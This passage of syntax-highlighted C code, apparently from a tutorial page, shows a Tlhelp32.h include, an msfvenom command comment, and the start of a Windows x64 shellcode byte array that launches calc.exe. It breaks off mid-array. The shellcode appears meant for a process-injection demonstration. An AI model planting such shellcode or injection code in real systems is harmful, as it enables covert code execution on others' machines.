class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">#include</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">&#x3C;Tlhelp32.h></span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span style="--0:#99A0A6;--1:#99A0A6">// msfvenom -p windows/x64/exec CMD=calc.exe -f c</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> pShellcode</span><span style="--0:#F97583;--1:#F97583">[]</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> {</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FC</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">83</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E4</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">F0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E8</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">51</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">50</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">51</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">56</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">31</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D2</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">65</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">60</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">18</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">20</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">72</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">50</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">0F</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">B7</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">4A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">4A</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">4D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">31</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C9</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">31</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C0</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">11</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">AC</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">3C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">61</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">7C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">02</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">2C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">20</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C1</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C9</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">0D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">12</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C1</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E2</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">ED</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">51</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">52</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">20</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">13</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">42</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">3C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">80</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">88</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">00</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">14</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">85</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">74</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">67</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">50</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">18</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">44</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">15</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">40</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">20</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">49</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E3</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">56</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FF</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C9</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">16</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">34</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">88</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D6</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">4D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">31</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C9</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">31</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C0</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">17</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">AC</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C1</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C9</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">0D</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C1</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">38</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">75</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">F1</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">18</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">4C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">03</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">4C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">24</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">08</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">45</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">39</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D1</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">75</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D8</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">58</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">44</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">19</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">40</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">24</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">49</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">66</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">0C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">44</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">20</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">40</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">1C</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">49</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">41</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">8B</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">04</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">88</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">01</span><span style="--0:#E1E4E8;--1:#E1E4E8">,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">21</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">D0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, 